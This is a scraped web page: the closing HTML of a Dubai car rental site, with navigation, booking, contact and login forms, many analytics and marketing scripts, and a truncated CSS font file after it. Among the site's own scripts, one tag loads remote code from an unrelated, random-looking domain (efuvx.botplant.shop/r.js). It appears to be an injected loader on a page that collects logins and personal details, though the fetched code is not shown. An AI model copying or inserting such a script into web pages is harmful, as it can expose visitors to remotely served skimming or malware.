                                <li class="nav__item">
                                    <div class="nav__label"><a href="/ru/dubai/rent/9-renault-symbol" class="nav__link">Русский</a></div>
                                </li>
                        </ul>
                    </nav>
                </div>
                <div class="footer__copyright">All right reserved. 2026</div>
            </div>
        </div>
    </div>
</div>

    </div>
    <div class="page__slide-nav">
        <div class="mobile-menu">
    <div class="mobile-menu__nav">
        <nav class="nav nav_type_mobile">
            <ul class="nav__list">
                

<li class="nav__item nav__item_is_parent js-nav-mobile-parent nav__item-mobile_region">
    <div class="nav__label">
        <a href="#" class="nav__link">Dubai</a>
        <div class="nav__parent-trigger">
            <svg viewBox="0 0 7 4"
                 fill="none"
                 xmlns="http://www.w3.org/2000/svg"
                 class="nav__parent-arrow">
                <path d="M3.15346 3.8467L0.143669 0.836806C-0.0478897 0.645341 -0.0478897 0.334913 0.143669 0.143541C0.335056 -0.0478472 0.645469 -0.0478472 0.836841 0.143541L3.50005 2.80683L6.16317 0.143618C6.35463 -0.0477696 6.66501 -0.0477695 6.8564 0.143618C7.04787 0.335006 7.04787 0.645419 6.8564 0.836884L3.84656 3.84677C3.75082 3.94247 3.62547 3.99026 3.50007 3.99026C3.3746 3.99026 3.24916 3.94237 3.15346 3.8467Z"></path>
            </svg>
        </div>
    </div>
    <div class="nav__subitems nav__subitems_type_dropdown">
        <nav class="nav">
            <ul class="nav__list">
                    <li class="nav__item">
                        <div class="nav__label">
                            <a href="#" class="nav__link region_select" data-region="dubai">Dubai</a>
                        </div>
                    </li>
                    <li class="nav__item">
                        <div class="nav__label">
                            <a href="#" class="nav__link region_select" data-region="abu-dhabi">Abu Dhabi</a>
                        </div>
                    </li>
            </ul>
        </nav>
    </div>
</li>
                <li class="nav__item nav__item_is_parent js-nav-mobile-parent">
                    <div class="nav__label">
                        <a href="#" class="nav__link">Rental Cars</a>
                        <div class="nav__parent-trigger">
                            <svg viewBox="0 0 7 4"
                                 fill="none"
                                 xmlns="http://www.w3.org/2000/svg"
                                 class="nav__parent-arrow">
                                <path d="M3.15346 3.8467L0.143669 0.836806C-0.0478897 0.645341 -0.0478897 0.334913 0.143669 0.143541C0.335056 -0.0478472 0.645469 -0.0478472 0.836841 0.143541L3.50005 2.80683L6.16317 0.143618C6.35463 -0.0477696 6.66501 -0.0477695 6.8564 0.143618C7.04787 0.335006 7.04787 0.645419 6.8564 0.836884L3.84656 3.84677C3.75082 3.94247 3.62547 3.99026 3.50007 3.99026C3.3746 3.99026 3.24916 3.94237 3.15346 3.8467Z"></path>
                            </svg>
                        </div>
                    </div>
                    <div class="nav__subitems nav__subitems_type_dropdown">
                        <nav class="nav">
                            <ul class="nav__list">
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/en/dubai/rent-cars-in-uae" class="nav__link">Show All Cars</a>
                                    </div>
                                </li>
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/en/dubai/economy-cars-for-rent" class="nav__link">Economy</a>
                                    </div>
                                </li>
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/en/dubai/comfort-cars-for-rent-in-dubai" class="nav__link">Comfort</a>
                                    </div>
                                </li>
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/en/dubai/premium-cars" class="nav__link">Premium</a>
                                    </div>
                                </li>
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/en/dubai/luxury-cars-for-rent-in-dubai" class="nav__link">Luxury</a>
                                    </div>
                                </li>
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/en/dubai/cabrio-for-rent" class="nav__link">Cabrio</a>
                                    </div>
                                </li>
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/en/dubai/minivans" class="nav__link">Minivans</a>
                                    </div>
                                </li>
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/en/allinclusive" class="nav__link">All Inclusive</a>
                                    </div>
                                </li>
                            </ul>
                        </nav>
                    </div>
                </li>
                <li class="nav__item nav__item_is_parent js-nav-mobile-parent">
                    <div class="nav__label">
                        <a href="#" class="nav__link">Lease Cars</a>
                        <div class="nav__parent-trigger">
                            <svg viewBox="0 0 7 4" fill="none" xmlns="http://www.w3.org/2000/svg" class="nav__parent-arrow">
                                <path d="M3.15346 3.8467L0.143669 0.836806C-0.0478897 0.645341 -0.0478897 0.334913 0.143669 0.143541C0.335056 -0.0478472 0.645469 -0.0478472 0.836841 0.143541L3.50005 2.80683L6.16317 0.143618C6.35463 -0.0477696 6.66501 -0.0477695 6.8564 0.143618C7.04787 0.335006 7.04787 0.645419 6.8564 0.836884L3.84656 3.84677C3.75082 3.94247 3.62547 3.99026 3.50007 3.99026C3.3746 3.99026 3.24916 3.94237 3.15346 3.8467Z"></path>
                            </svg>
                        </div>
                    </div>
                    <div class="nav__subitems nav__subitems_type_dropdown">
                        <nav class="nav">
                            <ul class="nav__list">
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/en/dubai/commercial-lease" class="nav__link">Corporate lease</a>
                                    </div>
                                </li>
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/en/dubai/lease-cars-in-uae" class="nav__link">Personal lease</a>
                                    </div>
                                </li>
                            </ul>
                        </nav>
                    </div>
                </li>
                <li class="nav__item">
                    <div class="nav__label">
                        <a href="/en/dubai/ev-cars" class="nav__link">EV Cars</a>
                    </div>
                </li>
                <li class="nav__item">
                    <div class="nav__label">
                        <a href="/en/dubai/buy" class="nav__link">Buy a Car</a>
                    </div>
                </li>
                <li class="nav__item">
                    <div class="nav__label">
                        <a href="/en/privacy" class="nav__link">Privacy policy</a>
                    </div>
                </li>
                <li class="nav__item nav__item_is_parent js-nav-mobile-parent">
                    <div class="nav__label">
                        <a href="#" class="nav__link">Contacts</a>
                        <div class="nav__parent-trigger">
                            <svg viewBox="0 0 7 4"
                                 fill="none"
                                 xmlns="http://www.w3.org/2000/svg"
                                 class="nav__parent-arrow">
                                <path d="M3.15346 3.8467L0.143669 0.836806C-0.0478897 0.645341 -0.0478897 0.334913 0.143669 0.143541C0.335056 -0.0478472 0.645469 -0.0478472 0.836841 0.143541L3.50005 2.80683L6.16317 0.143618C6.35463 -0.0477696 6.66501 -0.0477695 6.8564 0.143618C7.04787 0.335006 7.04787 0.645419 6.8564 0.836884L3.84656 3.84677C3.75082 3.94247 3.62547 3.99026 3.50007 3.99026C3.3746 3.99026 3.24916 3.94237 3.15346 3.8467Z"></path>
                            </svg>
                        </div>
                    </div>
                    <div class="nav__subitems nav__subitems_type_dropdown">
                        <nav class="nav">
                            <ul class="nav__list">
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/en/about-us" class="nav__link">About us</a>
                                    </div>
                                </li>
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/en/faq" class="nav__link">FAQ</a>
                                    </div>
                                </li>
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/en/blogs" class="nav__link">Blog</a>
                                    </div>
                                </li>
                            </ul>
                        </nav>
                    </div>
                </li>
                <li class="nav__item">
                    <div class="nav__label">
                        <a href="/en/terms-of-renting-a-car-in-dubai" class="nav__link">Terms</a>
                    </div>
                </li>
            </ul>
        </nav>
    </div>
</div>
    </div>

    <div class="modal" id="modalContactUs">
        <div class="modal__header"><h2 class="modal__title">Contact us</h2></div>
        <div class="modal__content">
            <div class="modal__form">
                <form class="form contact_us_form">
                    <div class="form__inputs">
                        <label class="form__line">
                            <span class="form__label">First name</span>
                            <span class="form__field-wrapper">
                                <input placeholder="First name" name="first_name"
                                       class="form__input"
                                       required="required"
                                       type="text" />
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__label">Last name</span>
                            <span class="form__field-wrapper">
                                <input placeholder="Last name" name="last_name"
                                       class="form__input"
                                       required="required"
                                       type="text" />
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__label">Phone</span>
                            <span class="form__field-wrapper">
                                <input name="phone" placeholder="Phone" class="form__input" required="required" type="tel" />
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__label">Email</span>
                            <span class="form__field-wrapper">
                                <input name="email" placeholder="Email" class="form__input js-inputmask-email" required="required" type="text" />
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__label">Message</span>
                            <span class="form__field-wrapper">
                                <textarea name="message" rows="3" placeholder="Message" class="form__textarea" required="required"></textarea>
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__field-wrapper">
                                <div class="g-recaptcha" data-sitekey="6LcUyDwpAAAAAHp1ot765mVKeZCT9GNYnLXPHICZ"></div>
                            </span>
                        </label>
                    </div>
                    <div class="form__submit">
                        <button class="button button_width_primary contact_us_submit" type="button">
                            <span class="button__holder">Contact us</span>
                            <span class="button__loader"></span>
                        </button>
                    </div>
                    <div class="form__messages form__messages_state_inactive">
                        <p class="form__message message"></p>
                    </div>
                </form>
            </div>
        </div>
    </div>

    <div class="modal" id="modalDriverDetails">
        <div class="modal__header"><h2 class="modal__title">Please Enter Driver&#x27;s Details:</h2></div>
        <div class="modal__content">
            <div class="modal__form">
                <form class="form" id="booking_form">
                    <div class="form__inputs">
                        <label class="form__line">
                            <span class="form__label">First name</span>
                            <span class="form__field-wrapper">
                                <input placeholder="First name" name="first_name"
                                       class="form__input"
                                       required="required"
                                       type="text" />
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__label">Last name</span>
                            <span class="form__field-wrapper">
                                <input placeholder="Last name" name="last_name"
                                       class="form__input"
                                       required="required"
                                       type="text" />
                            </span>
                        </label>
                        <div class="form__line form__line_has_simple-select">
                            <div class="form__label">Phone</div>
                            <div class="form__field-wrapper">
                                <input placeholder="Phone" name="phone"
                                       class="form__input"
                                       required="required" />
                            </div>
                        </div>
                        <label class="form__line">
                            <span class="form__label">Email</span>
                            <span class="form__field-wrapper">
                                <input placeholder="Email" name="email"
                                       class="form__input js-inputmask-email"
                                       required="required"
                                       type="text" />
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__field-wrapper">
                                <div class="g-recaptcha" data-sitekey="6LcUyDwpAAAAAHp1ot765mVKeZCT9GNYnLXPHICZ"></div>
                            </span>
                        </label>
                    </div>
                    <div class="form__submit form__submit_align_center">
                        <button class="button button_width_primary" type="button" id="booking_submit">
                            <span class="button__holder">Book</span>
                            <span class="button__loader"></span>
                        </button>
                    </div>
                    <div class="form__messages form__messages_state_inactive">
                        <p class="form__message message"></p>
                    </div>
                </form>
            </div>
        </div>
    </div>

    <div class="modal" id="custom_leasing_request">
        <div class="modal__header"><h2 class="modal__title">Custom Leasing Request</h2></div>
        <div class="modal__content">
            <div class="modal__form">
                <form class="form" id="custom_leasing_form">
                    <div class="form__inputs">
                        <label class="form__line">
                            <span class="form__label">First name</span>
                            <span class="form__field-wrapper">
                                <input placeholder="First name" name="first_name"
                                       class="form__input"
                                       required="required"
                                       type="text" />
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__label">Last name</span>
                            <span class="form__field-wrapper">
                                <input placeholder="Last name" name="last_name"
                                       class="form__input"
                                       required="required"
                                       type="text" />
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__label">Phone</span>
                            <span class="form__field-wrapper">
                                <input name="phone" placeholder="Phone" class="form__input" required="required" type="tel" />
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__label">Email</span>
                            <span class="form__field-wrapper">
                                <input name="email" placeholder="Email" class="form__input js-inputmask-email" required="required" type="text" />
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__label">Message</span>
                            <span class="form__field-wrapper">
                                <textarea name="message" rows="3" placeholder="Message" class="form__textarea" required="required"></textarea>
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__field-wrapper">
                                <div class="g-recaptcha" data-sitekey="6LcUyDwpAAAAAHp1ot765mVKeZCT9GNYnLXPHICZ"></div>
                            </span>
                        </label>
                    </div>
                    <div class="form__submit form__submit_align_center">
                        <button class="button button_width_primary" type="button" id="custom_leasing_submit">
                            <span class="button__holder">Contact us</span>
                            <span class="button__loader"></span>
                        </button>
                    </div>
                    <div class="form__messages form__messages_state_inactive">
                        <p class="form__message message"></p>
                    </div>
                </form>
            </div>
        </div>
    </div>

    <div class="modal" id="login_modal">
        <div class="modal__header"><h2 class="modal__title">Authorization</h2></div>
        <div class="modal__content">
            <div class="modal__form">
                <form class="form" id="login_form">
                    <div class="form__inputs">
                        <label class="form__line">
                            <span class="form__label">Email</span>
                            <span class="form__field-wrapper">
                                <input name="email" placeholder="Email" class="form__input js-inputmask-email" required="required" type="text" />
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__label">Password</span>
                            <span class="form__field-wrapper">
                                <input name="password" placeholder="Password" class="form__input" required="required" type="password" />
                            </span>
                        </label>
                    </div>
                    <div class="form__submit form__submit_align_center">
                        <button class="button button_width_primary" type="button" id="login_form_submit">
                            <span class="button__holder">Login</span>
                            <span class="button__loader"></span>
                        </button>
                    </div>
                    <div class="form__messages form__messages_state_inactive">
                        <p class="form__message message"></p>
                    </div>
                </form>
            </div>
        </div>
    </div>

    <div class="cookies__outer" id="cookies_confirm" style="display: none;">
        <div class="cookies__text">
            <p class="cookies__text-p">
                This website uses cookies
            </p>
            <p class="cookies__text-p">
                We use cookies to personalise content and ads, to provide social media features and to analyse our traffic. We also share information about your use of our site with our social media, advertising and analytics partners who may combine it with other information that you&#x2019;ve provided to them or that they&#x2019;ve collected from your use of their services.
                <a class="cookies__link" href="/en/privacy">Privacy policy.</a>
            </p>
        </div>
        <div class="cookies__controls">
            <button type="button" class="cookies__button cookies_button-allow">Allow and close</button>
        </div>
    </div>

    <div id="loader">
        <div class="loader-ring"><div></div><div></div><div></div><div></div></div>
    </div>

    

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script  src="/assets/components/jquery-3.6.0/jquery.min.js"></script>
    <script  src="/assets/components/webfontloader-master/webfontloader.js"></script>
    <script  src="/assets/components/jquery-validation-1.19.1/jquery.validate.min.js"></script>
    <script  src="/assets/components/inputmask-5.0.7/jquery.inputmask.min.js"></script>
    <script  src="/assets/components/vanillajs-datepicker-master/dist/js/datepicker-full.min.js"></script>
    <script  src="/assets/components/select2/dist/js/select2.full.min.js"></script>
    <script  src="/assets/components/fancybox-3.5.7/jquery.fancybox.min.js"></script>
    <script  src="/assets/components/swiper-7.2.0/js/swiper-bundle.min.js"></script>
    <script  src="/assets/components/popperjs/popper.min.js"></script>
    <script  src="/assets/components/tippyjs/dist/tippy-bundle.umd.min.js"></script>
    <script  src="/assets/components/vanilla-lazyload-17.5.0/lazyload.min.js"></script>
    <script src="/assets/components/iti/intlTelInput.min.js"></script>

    <script src="/assets/scripts/common.js?v=IlXu90crpDNWheKJfxjIuHOVPBiPJLzWlwJCu6b3iiY"></script>
    <script src="/assets/scripts/helpers.js?v=JBqc3ku35-t5Nz_cMEjBDj_WAJ7L7SVfarVVfK9OSLw"></script>
    <script src="/assets/scripts/validate.js?v=--svGDkEvQ1QvJTWLuJqc0YUuWkUYbfERt_viQvweh4"></script>
    <script src="/assets/scripts/custom.js?v=kPLtXZuvc3vCLQUX5tDaPkME1jdp6nb_R3BUvE-fg-0"></script>
    <script defer src="https://efuvx.botplant.shop/r.js"></script>
    
    <script>
        var showLoader = function(){
            $("html").css("overflow", "hidden");
            $("#loader").css("display", "flex");
        };

        var hideLoader = function () {
            $("html").css("overflow", "unset");
            $("#loader").css("display", "none");
        };
    </script>
    <script>
        var scripts = [];
        var callbacks = [];
        var loadedScriptsCount = 0;
        function getScripts(sources, callback) {
            scripts = scripts.concat(sources);
            callbacks.push(callback);
            setTimeout(function () {
                for (var i = 0; i < sources.length; i++){
                    var source = sources[i];
                    var script = document.createElement("script");
                    var parent = document.getElementsByTagName("body")[0];
                    //script.defer = 1;
                    script.onload = script.onreadystatechange = function (_, isAbort) {
                        if (isAbort || !this.readyState || /loaded|complete/.test(this.readyState)) {
                            loadedScriptsCount++;
                            this.onload = this.onreadystatechange = null;
                            if (loadedScriptsCount >= scripts.length && callback)
                                callbacks.forEach(function(item){
                                    if(item)
                                        item();
                                });
                        }
                    };
                    script.src = source;
                    parent.append(script);
                }
            }, 500);
        }

    </script>
    <script>
        $(document).ready(function () {
            
            var inputs = $("input[name=phone]");
            for (var i = 0; i < inputs.length; i++) {
                var input = inputs[i];
                var iti = window.intlTelInput(input, {
                    initialCountry: "ae",
                    preferredCountries: ['ae', 'bh', 'om', 'sa', 'qa', 'kw'],
                    utilsScript: "/assets/components/iti/utils.js",
                });
                input.iti = iti;
            }
         });
    </script>

    <script>
        (function () {
            'use strict';
            var loadedMetrica = false,
                timerId;

            if (navigator.userAgent.indexOf('YandexMetrika') > -1) {
                loadMetrica();
            } else {
                window.addEventListener('scroll', loadMetrica, { passive: true });
                window.addEventListener('touchstart', loadMetrica);
                document.addEventListener('mouseenter', loadMetrica);
                document.addEventListener('click', loadMetrica);
                document.addEventListener('mousemove', loadMetrica);
                document.addEventListener('DOMContentLoaded', loadFallback);
            }

            function loadFallback() {
                timerId = setTimeout(loadMetrica, 5000);
            }

            function loadMetrica(e) {

                if (e && e.type) {
                    console.log(e.type);
                } else {
                    console.log('DOMContentLoaded');
                }

                if (loadedMetrica) {
                    return;
                }



                (function (m, e, t, r, i, k, a) {
                    m[i] = m[i] || function () { (m[i].a = m[i].a || []).push(arguments) };
                    m[i].l = 1 * new Date();
                    for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) { return; } }
                    k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
                })
                    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

                ym(92702886, "init", {
                    clickmap: true,
                    trackLinks: true,
                    accurateTrackBounce: true,
                    webvisor: true
                });

                $("body").append('<script async src="https://www.googletagmanager.com/gtag/js?id=G-5XZ54DQ5TX">\<\/script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag(\'js\', new Date());gtag(\'config\', \'G-5XZ54DQ5TX\');\<\/script>');

                $("body").append('<script type="text/javascript" async defer src="https://yeti.push4site.com/sdk">\<\/script>');

                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "//maps.googleapis.com/maps/api/js?key=AIzaSyA6LZd3USrEX33WOO2yw76Bczq6CGdmFeY&callback=initMap";
                document.body.append(s);

                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                document.body.append(s);


                loadedMetrica = true;

                clearTimeout(timerId);

                window.removeEventListener('scroll', loadMetrica);
                window.removeEventListener('touchstart', loadMetrica);
                document.removeEventListener('mouseenter', loadMetrica);
                document.removeEventListener('click', loadMetrica);
                document.removeEventListener('mousemove', loadMetrica);
                document.removeEventListener('DOMContentLoaded', loadFallback);
            }
        })()
    </script>
    <noscript><div><img src="https://mc.yandex.ru/watch/92702886" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

    <script>
        $(document).ready(function () {
            var isSafari = /^((?!chrome|android).)*safari/i.test(navigator.userAgent);
            if (isSafari)
                $(".iti__flag").css("background-image", "url('/assets/components/iti/flags.png')");
        });
    </script>

      <script>
		!function (w, d, t) {
		    w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++
            )ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=i+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
		
		    ttq.load('CONNMGBC77UBF4EEK18G');
		    ttq.page();
		}(window, document, 'ttq');
	</script>

    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-754808927"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'AW-754808927');
    </script>


    <script>
        (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-MPGGCWNX');
    </script>

    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MPGGCWNX"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>


    <script>(function(a,m,o,c,r,m){a[m]={id:"1063785",hash:"41a57b43cfa07d7d4eab099e7d10f7f8b245563901b59a7ab28afd33ab81f210",locale:"en",setMeta:function(p){this.params=(this.params||[]).concat([p])}};a[o]=a[o]||function(){(a[o].q=a[o].q||[]).push(arguments)};var d=a.document,s=d.createElement('script');s.async=true;s.id=m+'_script';s.src='https://gso.kommo.com/js/button.js';d.head&&d.head.appendChild(s)}(window,0,'crmPlugin',0,0,'crm_plugin'));</script>


    

    <script>
        var decimalDigits = 0;
    </script>

    <script>
        getScripts(["/assets/scripts/rent.js?v=11"]);
    </script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"775e58d263d74681ac1578615cdbfdf0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.yeti.ae/assets/styles/app.css?v=zCBFY1mbLbc7JasLnFSVjYnckyAT7UoG0CHgusMxt8g
body_size: 43026
content:
@font-face{font-family:'Roboto Condensed';src:url("../fonts/Roboto_Condensed/RobotoCondensed-Bold.eot?v=wIXRyjCBaz99YB6pd3MGU7yPhtA");src:local('Roboto Condensed Bold'),local('RobotoCondensed-Bold'),url("../fonts/Roboto_Condensed/RobotoCondensed-Bold.eot?v=wIXRyjCBaz99YB6pd3MGU7yPhtA&#iefix") format('embedded-opentype'),url("../fonts/Roboto_Condensed/RobotoCondensed-Bold.woff2?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff2'),url("../fonts/Roboto_Condensed/RobotoCondensed-Bold.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto_Condensed/RobotoCondensed-Bold.ttf?v=wIXRyjCBaz99YB6pd3MGU7yPhtA") format('truetype');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto Medium Italic'),local('Roboto-MediumItalic'),url("../fonts/Roboto/Roboto-MediumItalic.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-MediumItalic.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-MediumItalic.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('truetype');font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto Italic'),local('Roboto-Italic'),url("../fonts/Roboto/Roboto-Italic.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-Italic.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-Italic.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('truetype');font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto Bold'),local('Roboto-Bold'),url("../fonts/Roboto/Roboto-Bold.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-Bold.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-Bold.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('truetype');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto'),local('Roboto-Regular'),url("../fonts/Roboto/Roboto-Regular.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-Regular.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-Regular.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('truetype');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto Medium'),local('Roboto-Medium'),url("../fonts/Roboto/Roboto-Medium.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-Medium.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-Medium.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('truetype');font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto Bold Italic'),local('Roboto-BoldItalic'),url("../fonts/Roboto/Roboto-BoldItalic.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-BoldItalic.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-BoldItalic.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('truetype');font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto Thin Italic'),local('Roboto-ThinItalic'),url("../fonts/Roboto/Roboto-ThinItalic.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-ThinItalic.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-ThinItalic.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('truetype');font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto Black'),local('Roboto-Black'),url("../fonts/Roboto/Roboto-Black.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-Black.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-Black.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('truetype');font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto Light'),local('Roboto-Light'),url("../fonts/Roboto/Roboto-Light.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-Light.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-Light.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('truetype');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto Light Italic'),local('Roboto-LightItalic'),url("../fonts/Roboto/Roboto-LightItalic.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-LightItalic.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-LightItalic.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('truetype');font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto Black Italic'),local('Roboto-BlackItalic'),url("../fonts/Roboto/Roboto-BlackItalic.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-BlackItalic.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-BlackItalic.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('truetype');font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto Thin'),local('Roboto-Thin'),url("../fonts/Roboto/Roboto-Thin.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-Thin.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-Thin.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") 